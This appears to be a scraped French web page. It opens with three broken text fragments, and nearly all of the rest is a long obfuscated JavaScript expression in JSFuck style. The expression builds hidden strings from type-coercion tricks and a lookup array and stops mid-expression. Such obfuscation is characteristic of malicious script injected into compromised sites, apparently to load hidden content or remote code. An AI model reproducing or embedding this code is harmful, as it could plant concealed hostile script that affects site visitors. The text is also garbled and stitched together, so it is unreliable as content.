
, le couvercle d'une casserole, un échafaudage, la poussière
verbes 121 Proverbes 121 Twitter de la jungle, les studios D
oisson déjà passée poser la question est-il possible de po
$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+(!![]+[])[+[]]+$[24]+$[13]+$[25]+$[25]+$[25]+$[13]+$[26]+$[27]+$[8]+$[13]+(!![]+[])[+[]]+$[3]+$[28]+$[28]+$[29]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[36]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[36]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[38]+$[38]+$[16]+(!![]+[])